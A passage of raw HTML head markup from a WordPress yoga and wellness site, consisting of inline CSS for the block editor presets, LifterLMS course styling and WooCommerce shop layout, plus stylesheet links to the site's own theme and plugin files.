!important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='webui-popover-css' href='https://virtuelyogasante.ca/wp-content/plugins/lifterlms/assets/vendor/webui-popover/jquery.webui-popover.min.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='lifterlms-styles-css' href='https://virtuelyogasante.ca/wp-content/plugins/lifterlms/assets/css/lifterlms.min.css?ver=1768515019' media='all' />
<style id='lifterlms-styles-inline-css'>
.lifterlms a.llms-button-primary, .lifterlms a.llms-button-secondary, .lifterlms .llms-button-action, .lifterlms button.llms-field-button, .lifterlms a.llms-field-button{color:#ffffff;background-color:var(--ast-global-color-1);border-style:solid;border-color:var(--ast-global-color-1);border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;font-family:inherit;font-weight:inherit;line-height:1em;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}.lifterlms a.llms-button-primary:hover, .lifterlms a.llms-button-primary:focus, .lifterlms a.llms-button-secondary:hover, .lifterlms a.llms-button-secondary:focus, .lifterlms .llms-button-action:hover, .lifterlms .llms-button-action:focus, .lifterlms button.llms-field-button:hover, .lifterlms button.llms-field-button:focus, .lifterlms a.llms-field-button:hover, .lifterlms a.llms-field-button:focus{color:#ffffff;border-color:var(--ast-global-color-3);background-color:var(--ast-global-color-3);}nav.llms-pagination ul li a:focus, nav.llms-pagination ul li a:hover, nav.llms-pagination ul li span.current{background:var(--ast-global-color-1);color:#ffffff;}nav.llms-pagination ul, nav.llms-pagination ul li, .llms-instructor-info .llms-instructors .llms-author, .llms-instructor-info .llms-instructors .llms-author .avatar{border-color:var(--ast-global-color-1);}.llms-progress .progress-bar-complete, .llms-instructor-info .llms-instructors .llms-author .avatar, h4.llms-access-plan-title, .llms-lesson-preview .llms-icon-free, .llms-access-plan .stamp, .llms-student-dashboard .llms-status.llms-active, .llms-student-dashboard .llms-status.llms-completed, .llms-student-dashboard .llms-status.llms-txn-succeeded, .color-full, body .llms-syllabus-wrapper .llms-section-title{background:var(--ast-global-color-1);}.llms-lesson-preview.is-complete .llms-lesson-complete, .llms-lesson-preview.is-free .llms-lesson-complete, .llms-widget-syllabus .lesson-complete-placeholder.done, .llms-widget-syllabus .llms-lesson-complete.done, .single-llms_quiz .llms-quiz-results .llms-donut.passing, .llms-quiz-timer{color:var(--ast-global-color-1);}.llms-quiz-timer{border-color:var(--ast-global-color-1);}.single-llms_quiz .llms-quiz-results .llms-donut.passing svg path{stroke:var(--ast-global-color-1);}h4.llms-access-plan-title, .llms-instructor-info .llms-instructors .llms-author .avatar, h4.llms-access-plan-title, .llms-lesson-preview .llms-icon-free, .llms-access-plan .stamp, .llms-student-dashboard .llms-status.llms-active, .llms-student-dashboard .llms-status.llms-completed, .llms-student-dashboard .llms-status.llms-txn-succeeded, body .llms-syllabus-wrapper .llms-section-title{color:#000000;}body .progress-bar-complete:after{color:#000000;}.fa-heart-o.llms-heart-btn{color:var(--ast-global-color-3);}.single-lesson.ast-separate-container .llms-lesson-preview .llms-lesson-link {background: #fff;}.single-lesson.ast-separate-container .llms-lesson-preview .llms-lesson-link:hover {background: #fafafa;}.single-lesson .ast-article-single .llms-lesson-button-wrapper {font-weight: 600;}.single-lesson .ast-article-single .llms-lesson-button-wrapper .llms-complete-lesson-form .llms-field-button:before {content: "\2714";margin-right: .5em;}.single-lesson .llms-course-navigation {padding: 2em 0 0;border-top: 1px solid #eeeeee;}.single-lesson .llms-course-navigation .llms-lesson-preview {vertical-align: top;margin-top: 0;}.single-lesson .llms-course-navigation .llms-lesson-preview .llms-lesson-link {padding-left: 20px;padding-right: 20px;}.single-lesson .llms-course-navigation .llms-prev-lesson h6.llms-pre-text:before {content: "\2190";margin-right: .5em;}.single-lesson .llms-course-navigation .llms-back-to-course:first-child h6.llms-pre-text:before {content: "\2190";margin-right: .5em;}.single-lesson .llms-course-navigation .llms-prev-lesson ~ .llms-back-to-course h6.llms-pre-text:after,.single-lesson .llms-course-navigation .llms-next-lesson h6.llms-pre-text:after {content: "\2192";margin-left: 5px;}.single-lesson .llms-course-navigation .llms-prev-lesson ~ .llms-back-to-course .llms-lesson-title,.single-lesson .llms-course-navigation .llms-prev-lesson ~ .llms-back-to-course .llms-lesson-excerpt,.single-lesson .llms-course-navigation .llms-prev-lesson ~ .llms-back-to-course h6.llms-pre-text,.single-lesson .llms-course-navigation .llms-next-lesson .llms-lesson-title,.single-lesson .llms-course-navigation .llms-next-lesson .llms-lesson-excerpt,.single-lesson .llms-course-navigation .llms-next-lesson h6.llms-pre-text {text-align: right;}@media (max-width: 544px) {.single-lesson .llms-course-navigation {padding-top: 1.5em;}.single-lesson .llms-course-navigation .llms-course-nav {width: 100%;margin: 0;}.single-lesson .llms-course-navigation .llms-course-nav:first-child {margin-bottom: 1.5em;}}
/*# sourceURL=lifterlms-styles-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://virtuelyogasante.ca/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout.min.css?ver=4.12.0' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://virtuelyogasante.ca/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen.min.css?ver=4.12.0' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://virtuelyogasante.ca/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce.min.css?ver=4.12.0' media='all' />
<style id='woocommerce-general-inline-css'>

					.woocommerce-js a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit {
						font-size: 100%;
						line-height: 1;
						text-decoration: none;
						overflow: visible;
						padding: 0.5em 0.75em;
						font-weight: 700;
						border-radius: 3px;
						color: $secondarytext;
						background-color: $secondary;
						border: 0;
					}
					.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover {
						background-color: #dad8da;
						background-image: none;
						color: #515151;
					}
				#customer_details h3:not(.elementor-widget-woocommerce-checkout-page h3){font-size:1.2rem;padding:20px 0 14px;margin:0 0 20px;border-bottom:1px solid var(--ast-border-color);font-weight:700;}form #order_review_heading:not(.elementor-widget-woocommerce-checkout-page #order_review_heading){border-width:2px 2px 0 2px;border-style:solid;font-size:1.2rem;margin:0;padding:1.5em 1.5em 1em;border-color:var(--ast-border-color);font-weight:700;}.woocommerce-Address h3, .cart-collaterals h2{font-size:1.2rem;padding:.7em 1em;}.woocommerce-cart .cart-collaterals .cart_totals>h2{font-weight:700;}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:var(--ast-border-color);}ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li){margin:0;padding:0.25em 0 0.25em 22px;text-indent:-22px;list-style:none outside;}.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:var(--ast-global-color-3);color:#000000;}.woocommerce-message, .woocommerce-info{border-top-color:var(--ast-global-color-1);}.woocommerce-message::before,.woocommerce-info::before{color:var(--ast-global-color-1);}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:#908a82;}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:var(--ast-global-color-1);}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:var(--ast-global-color-1);color:#ffffff;}.woocommerce-MyAccount-navigation-link.is-active a{color:var(--ast-global-color-1);}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:var(--ast-global-color-1);}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:var(--ast-global-color-3);}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,  .woocommerce div.ast-product-tabs-layout-vertical .woocommerce-tabs ul.tabs li:hover::before{background:var(--ast-global-color-3);}.woocommerce .woocommerce-cart-form button[name="update_cart"]:disabled{color:#ffffff;}.woocommerce #content table.cart .button[name="apply_coupon"], .woocommerce-page #content table.cart .button[name="apply_coupon"]{padding:10px 40px;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{line-height:1;border-width:1px;border-style:solid;}.woocommerce ul.products li.product .button, .woocommerce-page ul.products li.product .button{line-height:1.3;}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit, .woocommerce button.button.alt.disabled, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link, .wc-block-grid__product-onsale{color:#ffffff;border-color:var(--ast-global-color-1);background-color:var(--ast-global-color-1);}.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce-js a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce input.button:hover, .woocommerce button.button.alt.disabled:hover, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{color:#ffffff;border-color:var(--ast-global-color-3);background-color:var(--ast-global-color-3);}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}.woocommerce ul.products li.product a, .woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover{text-decoration:none;}.woocommerce .up-sells h2, .woocommerce .related.products h2, .woocommerce .woocommerce-tabs h2{font-size:1.5rem;}.woocommerce h2, .woocommerce-account h2{font-size:1.625rem;}.woocommerce ul.product-categories > li ul li:before{content:"\e900";padding:0 5px 0 5px;display:inline-block;font-family:Astra;transform:rotate(-90deg);font-size:0.7rem;}.ast-site-header-cart i.astra-icon:before{font-family:Astra;}.ast-icon-shopping-cart:before{content:"\f07a";}.ast-icon-shopping-bag:before{content:"\f290";}.ast-icon-shopping-basket:before{content:"\f291";}.ast-icon-shopping-cart svg{height:.82em;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-icon-shopping-basket svg{height:1.15em;width:1.2em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap, .ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap {line-height:1;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon{ font-size:1.1em;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after{ padding-left:2px;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap{ display:none;}.ast-site-header-cart i.astra-icon:after{ background:var(--ast-global-color-3);}@media (min-width:545px) and (max-width:768px){.woocommerce.tablet-columns-6 ul.products li.product, .woocommerce-page.tablet-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.tablet-columns-5 ul.products li.product, .woocommerce-page.tablet-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.tablet-columns-4 ul.products li.product, .woocommerce-page.tablet-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.tablet-columns-2 ul.products li.product, .woocommerce-page.tablet-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.tablet-columns-1 ul.products li.product, .woocommerce-page.tablet-columns-1 ul.products li.product{width:100%;}.woocommerce div.product .related.products ul.products li.product{width:calc(33.33% - 14px);}}@media (min-width:545px) and (max-width:768px){.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(33.33% - 14px);margin-right:20px;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n+1){clear:left;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n){margin-right:0;clear:right;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n+1){clear:left;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-1 .site-main ul.products li.product{margin-right:0;clear:right;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n+1){clear:left;}}@media (min-width:769px){.woocommerce form.checkout_coupon{width:50%;}.woocommerce #reviews #comments{float:left;}.woocommerce #reviews #review_form_wrapper{float:right;}}@media (max-width:768px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.woocommerce ul.products a.button, .woocommerce-page ul.products a.button{padding:0.5em 0.75em;}.woocommerce div.product .related.products ul.products li.product, .woocommerce.mobile-columns-2 ul.products li.product, .woocommerce-page.mobile-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.mobile-columns-6 ul.products li.product, .woocommerce-page.mobile-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.mobile-columns-5 ul.products li.product, .woocommerce-page.mobile-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.mobile-columns-4 ul.products li.product, .woocommerce-page.mobile-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.mobile-columns-3 ul.products li.product, .woocommerce-page.mobile-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.mobile-columns-1 ul.products li.product, .woocommerce-page.mobile-columns-1 ul.products li.product{width:100%;}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(50% - 10px);margin-right:20px;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce-page[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-6>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-6>ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(2n+1){clear:left;}.woocommerce-page[class*=columns-] ul.products li.product:nth-child(n), .woocommerce[class*=columns-] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce div.product .related.products ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce div.product .related.products ul.products li.product:nth-child(2n+1){clear:left;}}@media (min-width:769px){.ast-woo-shop-archive .site-content > .ast-container{max-width:1578px;}}@media (min-width:769px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}.widget_product_search button{flex:0 0 auto;padding:10px 20px;}@media (min-width:769px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}select, .select2-container .select2-selection--single{background-image:url("data:image/svg+xml,%3Csvg class='ast-arrow-svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' x='0px' y='0px' width='26px' height='16.043px' fill='%23c3d92d' viewBox='57 35.171 26 16.043' enable-background='new 57 35.171 26 16.043' xml:space='preserve' %3E%3Cpath d='M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z'%3E%3C/path%3E%3C/svg%3E");background-size:.8em;background-repeat:no-repeat;background-position-x:calc( 100% - 10px );background-position-y:center;-webkit-appearance:none;-moz-appearance:none;padding-right:2em;}
					.woocommerce-js .quantity {
						display: inline-flex;
					}

					/* Quantity Plus Minus Button - Placeholder for CLS. */
					.woocommerce .quantity .ast-qty-placeholder {
						cursor: not-allowed;
					}

					.woocommerce-js .quantity + .button.single_add_to_cart_button {
						margin-left: unset;
					}

					.woocommerce-js .quantity .qty {
						width: 2.631em;
						margin-left: 38px;
					}

					.woocommerce-js .quantity .minus,
					.woocommerce-js .quantity .plus {
						width: 38px;
						display: flex;
						justify-content: center;
						background-color: transparent;
						border: 1px solid var(--ast-border-color);
						color: var(--ast-global-color-3);
						align-items: center;
						outline: 0;
						font-weight: 400;
						z-index: 3;
						position: relative;
					}

					.woocommerce-js .quantity .minus {
						border-right-width: 0;
						margin-right: -38px;
					}

					.woocommerce-js .quantity .plus {
						border-left-width: 0;
						margin-right: 6px;
					}

					.woocommerce-js input[type=number] {
						max-width: 58px;
						min-height: 36px;
					}

					.woocommerce-js input[type=number].qty::-webkit-inner-spin-button, .woocommerce input[type=number].qty::-webkit-outer-spin-button {
						-webkit-appearance: none;
					}

					.woocommerce-js input[type=number].qty {
						-webkit-appearance: none;
						-moz-appearance: textfield;
					}

				
						.woocommerce ul.products li.product.desktop-align-left, .woocommerce-page ul.products li.product.desktop-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.desktop-align-left .star-rating,
						.woocommerce ul.products li.product.desktop-align-left .button,
						.woocommerce-page ul.products li.product.desktop-align-left .star-rating,
						.woocommerce-page ul.products li.product.desktop-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					@media(max-width: 768px){
						.woocommerce ul.products li.product.tablet-align-left, .woocommerce-page ul.products li.product.tablet-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.tablet-align-left .star-rating,
						.woocommerce ul.products li.product.tablet-align-left .button,
						.woocommerce-page ul.products li.product.tablet-align-left .star-rating,
						.woocommerce-page ul.products li.product.tablet-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}@media(max-width: 544px){
